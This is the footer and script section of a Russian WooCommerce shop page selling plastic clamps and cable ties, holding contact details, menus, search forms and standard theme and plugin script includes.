				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
		</div>
		
		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sela-shop.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="premmerce_filter_script-js-extra">
/* <![CDATA[ */
var premmerce_filter_settings = {"useAjax":"","loadDeferred":"1","showFilterButton":"","currentUrl":"https://sela-shop.ru/catalog"};
//# sourceURL=premmerce_filter_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/premmerce-woocommerce-product-filter-premium/assets/front/js/script.js" id="premmerce_filter_script-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://sela-shop.ru/cart/","ajaxurl":"https://sela-shop.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://sela-shop.ru/","shop_url":"https://sela-shop.ru/catalog/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js" id="wd-search-full-screen-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://sela-shop.ru/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://sela-shop.ru/catalog/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script></body>
</html>
